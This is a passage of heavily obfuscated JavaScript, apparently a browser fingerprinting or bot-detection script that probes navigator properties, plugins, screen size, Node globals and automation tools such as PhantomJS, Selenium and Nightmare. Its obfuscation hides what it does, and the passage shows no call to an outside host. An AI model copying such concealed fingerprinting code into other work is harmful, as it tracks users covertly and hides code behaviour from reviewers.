'\x23\x33\x39\x5b');}_0x23af64[_0x23af64[_0xf521('0xf8', '\x5d\x6f\x21\x58')]]=_0x11c9a4(_0x525989[_0xf521('0xf9', '\x33\x33\x76\x33')](_0x525989[_0xf521('0xfa', '\x66\x4d\x23\x6f')](_0x2c1c92,'\x3d'),_0x432047));}catch(_0x2b51e1){_0x23af64[_0x23af64[_0xf521('0xa5', '\x73\x35\x64\x4b')]]=_0x525989[_0xf521('0xfb', '\x63\x61\x6d\x78')](_0x11c9a4,_0x525989[_0xf521('0xfc', '\x4c\x6c\x56\x5e')](_0x525989[_0xf521('0xfd', '\x5b\x38\x23\x47')](_0x2c1c92,_0xf521('0xfe', '\x79\x6d\x48\x68')),_0x2b51e1[_0xf521('0xff', '\x34\x74\x2a\x35')]()));}}break;}_0x525989[_0xf521('0x100', '\x77\x57\x59\x73')](_0x189843);}continue;case'\x36':while(--_0x215e9f){_0x1e5b18=_0x525989[_0xf521('0x101', '\x63\x61\x6d\x78')](_0x1e5b18[_0xf521('0x102', '\x4c\x6c\x56\x5e')](0x1),_0x1e5b18[0x0]);}continue;case'\x37':var _0x4eef7c=_0x525989[_0xf521('0x103', '\x23\x33\x39\x5b')](_0x1e5b18[_0xf521('0xce', '\x34\x6b\x71\x51')],0x4);continue;case'\x38':var _0x2088ed=_0x1e5b18;continue;case'\x39':var _0x23af64=new Array();continue;}break;}}var _0xc76a49=[[_0xf521('0x104', '\x50\x4a\x37\x40'),_0xf521('0x105', '\x5d\x6f\x21\x58'),function(){return navigator;}],[_0xf521('0x106', '\x30\x29\x5e\x51'),_0xf521('0x107', '\x40\x78\x49\x42'),function(){return navigator[_0xf521('0x108', '\x4f\x6f\x63\x6d')];}],[_0xf521('0x109', '\x58\x53\x62\x59'),_0xf521('0x10a', '\x33\x33\x76\x33'),function(){return navigator[_0xf521('0x10b', '\x4c\x77\x21\x58')];}],[_0xf521('0x10c', '\x5b\x38\x23\x47'),_0xf521('0x10d', '\x73\x35\x64\x4b'),function(){return navigator[_0xf521('0x10e', '\x58\x2a\x62\x6e')][_0xf521('0x10f', '\x5b\x38\x23\x47')]==0x0;}],[_0xf521('0x110', '\x75\x21\x40\x42'),_0xf521('0x111', '\x58\x6a\x5d\x4f'),function(){return navigator[_0xf521('0x112', '\x6b\x39\x38\x40')];}],[_0xf521('0x113', '\x47\x6f\x4b\x6f'),_0xf521('0x114', '\x79\x30\x55\x38'),function(){return navigator[_0xf521('0x115', '\x47\x68\x32\x32')];}],[_0xf521('0x116', '\x77\x57\x59\x73'),_0xf521('0x117', '\x30\x29\x5e\x51'),function(){}],[_0xf521('0x118', '\x25\x54\x52\x47'),_0xf521('0x119', '\x58\x6a\x5d\x4f'),function(){var _0x4b7bc1=ActiveXObject;return _0x4b7bc1;}],[_0xf521('0x11a', '\x79\x6d\x48\x68'),_0xf521('0x11b', '\x4f\x6f\x63\x6d'),function(){var _0x39a750=webkitURL;return _0x39a750;}],[_0xf521('0x11c', '\x47\x6f\x4b\x6f'),_0xf521('0x11d', '\x49\x39\x46\x52'),function(){var _0x1d5a67=_phantom;return _0x1d5a67;}],[_0xf521('0x11e', '\x49\x39\x46\x52'),_0xf521('0x11f', '\x4a\x35\x30\x4e'),function(){var _0x115fa7=callPhantom;return _0x115fa7;}],[_0xf521('0x120', '\x25\x26\x6e\x6a'),_0xf521('0x121', '\x50\x33\x39\x6e'),function(){var _0x1a6a1f=chrome;return _0x1a6a1f;}],[_0xf521('0x122', '\x47\x6f\x4b\x6f'),_0xf521('0x123', '\x73\x70\x39\x4c'),function(){var _0x35a76d=yandex;return _0x35a76d;}],[_0xf521('0x124', '\x6b\x39\x38\x40'),_0xf521('0x125', '\x31\x50\x21\x78'),function(){var _0x538e25=opera;return _0x538e25;}],[_0xf521('0x126', '\x4c\x77\x21\x58'),_0xf521('0x127', '\x79\x30\x55\x38'),function(){var _0x4165ad=opr;return _0x4165ad;}],[_0xf521('0x128', '\x39\x32\x55\x78'),_0xf521('0x129', '\x66\x58\x55\x66'),function(){var _0x5d5d6a=safari;return _0x5d5d6a;}],[_0xf521('0x12a', '\x66\x4d\x23\x6f'),_0xf521('0x127', '\x79\x30\x55\x38'),function(){var _0x321b05=awesomium;return _0x321b05;}],[_0xf521('0x12b', '\x50\x4a\x37\x40'),_0xf521('0x12c', '\x6a\x42\x5e\x26'),function(){var _0x524930=puffinDevice;return _0x524930;}],[_0xf521('0x12d', '\x66\x58\x55\x66'),_0xf521('0x125', '\x31\x50\x21\x78'),function(){var _0x98e3b0=__nightmare;return _0x98e3b0;}],[_0xf521('0x12e', '\x5d\x6f\x21\x58'),_0xf521('0x12f', '\x58\x53\x62\x59'),function(){var _0x23b8b8=domAutomation;return _0x23b8b8;}],[_0xf521('0x130', '\x58\x6a\x5d\x4f'),_0xf521('0x125', '\x31\x50\x21\x78'),function(){var _0x2f4d09=domAutomationController;return _0x2f4d09;}],[_0xf521('0x131', '\x58\x6a\x5d\x4f'),_0xf521('0x132', '\x65\x41\x56\x4f'),function(){var _0x11c58c=_Selenium_IDE_Recorder;return _0x11c58c;}],[_0xf521('0x133', '\x47\x68\x32\x32'),_0xf521('0x134', '\x79\x6d\x48\x68'),function(){return document[_0xf521('0x135', '\x21\x49\x49\x62')];}],[_0xf521('0x136', '\x6a\x6f\x47\x65'),_0xf521('0x125', '\x31\x50\x21\x78'),function(){return document[_0xf521('0x137', '\x5d\x6f\x21\x58')];}],[_0xf521('0x138', '\x66\x4d\x23\x6f'),_0xf521('0x9e', '\x25\x54\x52\x47'),function(){return process[_0xf521('0x139', '\x79\x6d\x48\x68')];}],[_0xf521('0x13a', '\x63\x61\x6d\x78'),_0xf521('0x13b', '\x39\x32\x55\x78'),function(){return global[_0xf521('0x13c', '\x58\x6a\x5d\x4f')];}],[_0xf521('0x13d', '\x77\x57\x59\x73'),_0xf521('0x13e', '\x79\x4f\x77\x59'),function(){return global[_0xf521('0x13f', '\x58\x6a\x5d\x4f')];}],[_0xf521('0x140', '\x66\x58\x55\x66'),_0xf521('0x141', '\x30\x29\x5e\x51'),function(){return WebAssembly;}],[_0xf521('0x142', '\x65\x41\x56\x4f'),_0xf521('0x143', '\x62\x61\x78\x65'),function(){return _0x180456[_0xf521('0x144', '\x5b\x38\x23\x47')](require,'\x66\x73');}],[_0xf521('0x145', '\x40\x78\x49\x42'),_0xf521('0x146', '\x21\x49\x49\x62'),function(){return _0x180456[_0xf521('0x147', '\x32\x30\x33\x55')](globalThis,global);}],[_0xf521('0x148', '\x54\x34\x45\x65'),_0xf521('0x149', '\x34\x6b\x71\x51'),function(){return window[_0xf521('0x14a', '\x41\x25\x58\x32')]();}],[_0xf521('0x14b', '\x4c\x77\x21\x58'),_0xf521('0x143', '\x62\x61\x78\x65'),function(){return navigator[_0xf521('0x14c', '\x4a\x35\x30\x4e')];}],[_0xf521('0x14d', '\x6a\x42\x5e\x26'),_0xf521('0x129', '\x66\x58\x55\x66'),function(){return navigator[_0xf521('0x14e', '\x77\x57\x59\x73')];}],[_0xf521('0x14f', '\x6f\x55\x4d\x53'),_0xf521('0x150', '\x6f\x45\x56\x58'),function(){return navigator[_0xf521('0x151', '\x30\x53\x6e\x75')];}],[_0xf521('0x152', '\x32\x30\x33\x55'),_0xf521('0x153', '\x4c\x6c\x56\x5e'),function(){return navigator[_0xf521('0x154', '\x30\x29\x5e\x51')]=='\x43';}],[_0xf521('0x155', '\x6b\x39\x38\x40'),_0xf521('0x156', '\x6a\x6f\x47\x65'),function(){window[_0xf521('0x157', '\x63\x49\x38\x69')]=Object[_0xf521('0x158', '\x31\x50\x21\x78')](window);return window[_0xf521('0x159', '\x4c\x77\x21\x58')][_0xf521('0xdd', '\x79\x30\x55\x38')];}],[_0xf521('0x15a', '\x34\x74\x2a\x35'),_0xf521('0x15b', '\x23\x33\x39\x5b'),function(){return _0x180456[_0xf521('0x15c', '\x21\x49\x49\x62')](window[_0xf521('0x15d', '\x54\x34\x45\x65')],0x0);}],[_0xf521('0x15e', '\x6f\x45\x56\x58'),_0xf521('0x15f', '\x4a\x35\x30\x4e'),function(){return _0x180456[_0xf521('0x160', '\x73\x70\x39\x4c')](window[_0xf521('0x161', '\x79\x6d\x48\x68')],0x0);}],[_0xf521('0x162', '\x6f\x55\x4d\x53'),_0xf521('0x105', '\x5d\x6f\x21\x58'),function(){return window[_0xf521('0x163', '\x33\x33\x76\x33')];}],[_0xf521('0x164', '\x73\x35\x64\x4b'),_0xf521('0x156', '\x6a\x6f\x47\x65'),function(){return window[_0xf521('0x165', '\x58\x53\x62\x59')][_0xf521('0x166', '\x65\x41\x56\x4f')]();}],[_0xf521('0x167', '\x47\x6f\x4b\x6f'),_0xf521('0x168', '\x66\x4d\x23\x6f'),function(){return _0x180456[_0xf521('0x169', '\x34\x6b\x71\x51')](Boolean,_0x180456[_0xf521('0x16a', '\x6b\x39\x38\x40')](typeof process,_0xf521('0x16b', '\x66\x4d\x23\x6f'))&&process[_0xf521('0x16c', '\x73\x70\x39\x4c')]&&process[_0xf521('0x16d', '\x4f\x6f\x63\x6d')][_0xf521('0x16e', '\x78\x72\x37\x21')]);}],[_0xf521('0x16f', '\x47\x6f\x4b\x6f'),_0xf521('0x114', '\x79\x30\x55\x38'),function(){return document[_0xf521('0x170', '\x31\x50\x21\x78')];}],[_0xf521('0x171', '\x6f\x55\x4d\x53'),_0xf521('0x153', '\x4c\x6c\x56\x5e'),function(){return eval[_0xf521('0x172', '\x66\x58\x55\x66')]()[_0xf521('0xc7', '\x4a\x35\x30\x4e')];}],[_0xf521('0x173', '\x6a\x6f\x47\x65'),_0xf521('0x174', '\x5b\x38\x23\x47'),function(){return navigator[_0xf521('0x175', '\x30\x29\x5e\x51')][_0xf521('0x176', '\x23\x33\x39\x5b')];}],[_0xf521('0x177', '\x66\x58\x55\x66'),_0xf521('0x178', '\x6f\x45\x56\x58'),function(){return deviceType;}],[_0xf521('0x179', '\x4a\x35\x30\x4e'),_0xf521('0x17a', '\x54\x34\x45\x65'),function(){return screen[_0xf521('0x17b', '\x54\x34\x45\x65')];}],[_0xf521('0x17c', '\x6f\x45\x56\x58'),_0xf521('0x17d', '\x75\x21\x40\x42'),function(){return screen[_0xf521('0x17e', '\x4a\x35\x30\x4e')];}],[_0xf521('0x17f', '\x73\x35\x64\x4b'),_0xf521('0x132', '\x65\x41\x56\x4f'),function(){var _0xb98f6b=eoapi;return _0xb98f6b;}],[_0xf521('0x180', '\x4a\x35\x30\x4e'),_0xf521('0x132', '\x65\x41\x56\x4f'),function(){var _0x131ded=eoapi_VerifyThis;return _0x131ded;}],[_0xf521('0x181', '\x58\x2a\x62\x6e'),_0xf521('0x182', '\x47\x68\x32\x32'),function(){var _0x366c7a=eoapi_extInvoke;return _0x366c7a;}],[_0xf521('0x183', '\x73\x35\x64\x4b'),_0xf521('0x11f', '\x4a\x35\x30\x4e'),function(){var _0x4e3194=eoWebBrowserDispatcher;return _0x4e3194;}],[_0xf521('0x184', '\x66\x4d\x23\x6f'),_0xf521('0x185', '\x34\x6b\x71\x51'),function(){return window[_0xf521('0x186', '\x4c\x77\x21\x58')];}],[_0xf521('0x187', '\x65\x41\x56\x4f'),_0xf521('0xad', '\x63\x49\x38\x69'),function(){return _0x180456[_0xf521('0x15c', '\x21\x49\x49\x62')](navigator[_0xf521('0x188', '\x39\x32\x55\x78')][_0xf521('0x6b', '\x58\x6a\x5d\x4f')],0x2);}],[_0xf521('0x189', '\x66\x4d\x23\x6f'),_0xf521('0x18a', '\x50\x4a\x37\x40'),function(){return _0x180456[_0xf521('0x18b', '\x30\x53\x6e\x75')](navigator[_0xf521('0xcc', '\x4f\x6f\x63\x6d')][_0xf521('0xa5', '\x73\x35\x64\x4b')],0x2);}],[_0xf521('0x18c', '\x63\x49\x38\x69'),_0xf521('0x127', '\x79\x30\x55\x38'),function(){return window[_0xf521('0x18d', '\x4c\x77\x21\x58')];}],[_0xf521('0x18e', '\x58\x6a\x5d\x4f'),_0xf521('0x18f', '\x63\x61\x6d\x78'),function(){return navigator[_0xf521('0x190', '\x49\x39\x46\x52')][_0xf521('0x191', '\x54\x34\x45\x65')][0x0][_0xf521('0x192', '\x47\x6f\x4b\x6f')];}],[_0xf521('0x193', '\x4c\x6c\x56\x5e'),_0xf521('0x194', '\x66\x58\x55\x66'),function(){return navigator[_0xf521('0x195', '\x66\x58\x55\x66')][_0xf521('0x196', '\x63\x49\x38\x69')][0x1][_0xf521('0x197', '\x34\x6b\x71\x51')];}],[_0xf521('0x198', '\x25\x26\x6e\x6a'),_0xf521('0x15f', '\x4a\x35\x30\x4e'),function(){return navigator[_0xf521('0x199', '\x25\x54\x52\x47')][_0xf521('0x19a', '\x79\x30\x55\x38')][0x2][_0xf521('0x19b', '\x6a\x42\x5e\x26')];}],[_0xf521('0x19c', '\x47\x6f\x4b\x6f'),_0xf521('0x19d', '\x25\x26\x6e\x6a'),function(){return navigator[_0xf521('0x19e', '\x30\x53\x6e\x75')][_0xf521('0x19f', '\x58\x53\x62\x59')];}],[_0xf521('0x1a0', '\x62\x61\x78\x65'),_0xf521('0x13e', '\x79\x4f\x77\x59'),function(){return navigator[_0xf521('0x1a1', '\x62\x61\x78\x65')];}],[_0xf521('0x1a2', '\x66\x58\x55\x66'),_0xf521('0x1a3', '\x45\x4c\x33\x45'),function(){return navigator[_0xf521('0x1a4', '\x40\x78\x49\x42')][_0xf521('0x1a5', '\x50\x33\x39\x6e')];}],[_0xf521('0x1a6', '\x41\x25\x58\x32'),_0xf521('0x1a7', '\x21\x4a\x6d\x30'),function(){return navigator[_0xf521('0x1a8', '\x65\x41\x56\x4f')][_0xf521('0x1a9', '\x30\x53\x6e\x75')];}]];try{var _0x4e05ef=_0xf521('0x1aa', '\x63\x61\x6d\x78')[_0xf521('0x1ab', '\x66\x58\x55\x66')]('\x7c'),_0xa5f6df=0x0;while(!![]){switch(_0x4e05ef[_0xa5f6df++]){case'\x30':var _0x5920a3=_0xf521('0x1ac', '\x58\x6a\x5d\x4f');continue;case'\x31':var _0x449d45='';continue;case'\x32':for(var _0x5eace2=0x5;_0x180456[_0xf521('0x1ad', '\x73\x35\x64\x4b')](_0x5eace2,_0x2219a3[_0xf521('0xb1', '\x6b\x39\x38\x40')]);_0x5eace2++){_0x449d45+=_0x2219a3[_0x5eace2];}continue;case'\x33':var _0x2219a3=_0xf521('0x1ae', '\x4a\x35\x30\x4e');continue;case'\x34':_0x47e464[_0xf521('0x1af', '\x79\x30\x55\x38')](_0xf521('0x1b0', '\x4a\x35\x30\x4e'))[_0xf521('0x1b1', '\x50\x33\x39\x6e')]=_0x180456[_0xf521('0x1b2', '\x25\x54\x52\x47')](_0xf521('0x1b3', '\x63\x61\x6d\x78'),_0x578a8a[_0xf521('0x1b4', '\x79\x30\x55\x38')][_0xf521('0x1b5', '\x25\x26\x6e\x6a')]());continue;case'\x35':if(_0x28968c){try{_0x1bd5ad[_0xf521('0x1b6', '\x5b\x38\x23\x47')]=_0x180456[_0xf521('0x1b7', '\x45\x4c\x33\x45')](_0x378b8b,_0x28968c);}catch(_0x3e0cca){}}continue;case'\x36':if(!_0x578a8a[_0xf521('0x1b8', '\x32\x30\x33\x55')])_0x578a8a[_0xf521('0x1b9', '\x50\x33\x39\x6e')]=_0x2751a8;continue;case'\x37':_0x180456[_0xf521('0x1ba', '\x6f\x45\x56\x58')](_0x189843);continue;case'\x38':var _0xd3595a='';continue;case'\x39':for(var _0xca8c30=0x0;_0x180456[_0xf521('0x1bb', '\x65\x41\x56\x4f')](_0xca8c30,0x5);_0xca8c30++){_0xd3595a+=_0x2219a3[_0xca8c30];}continue;case'\x31\x30':if(_0x549f87){_0xc76a49[_0xf521('0x1bc', '\x23\x33\x39\x5b')]([_0x549f87,_0xf521('0x10d', '\x73\x35\x64\x4b')]);_0x17cf82(_0x180456[_0xf521('0x1bd', '\x58\x53\x62\x59')](_0xf46a3e,_0xc76a49));}continue;case'\x31\x31':_0xc76a49[_0xf521('0x1be', '\x6f\x55\x4d\x53')]([_0x180456[_0xf521('0x1bf', '\x79\x6d\x48\x68')](_0x180456[_0xf521('0x1c0', '\x4a\x35\x30\x4e')]('\x27'+_0x5920a3,'\x27'),_0xf521('0x1c1', '\x73\x70\x39\x4c')),_0xf521('0x1c2', '\x30\x29\x5e\x51'),function(){return _0x5920a3[_0xf521('0x14a', '\x41\x25\x58\x32')]();}]);continue;case'\x31\x32':_0x180456[_0xf521('0x1c3', '\x47\x68\x32\x32')](_0x17cf82,_0x180456[_0xf521('0x1c4', '\x47\x6f\x4b\x6f')](_0xf46a3e,_0xc76a49));continue;}break;}}catch(_0x296159){_0x47e464[_0xf521('0x1c5', '\x77\x57\x59\x73')](_0xf521('0x1c6', '\x4f\x6f\x63\x6d'))[_0xf521('0x1c7', '\x45\x4c\x33\x45')]=_0x180456[_0xf521('0x1c8', '\x63\x49\x38\x69')](_0xf521('0x1c9', '\x6a\x6f\x47\x65'),_0x578a8a[_0xf521('0x1ca', '\x21\x49\x49\x62')](_0x296159[_0xf521('0x1cb', '\x23\x33\x39\x5b')]));}finally{if(_0x28968c)_0x1bd5ad[_0xf521('0x1cc', '\x31\x50\x21\x78')]=_0x28968c;}}());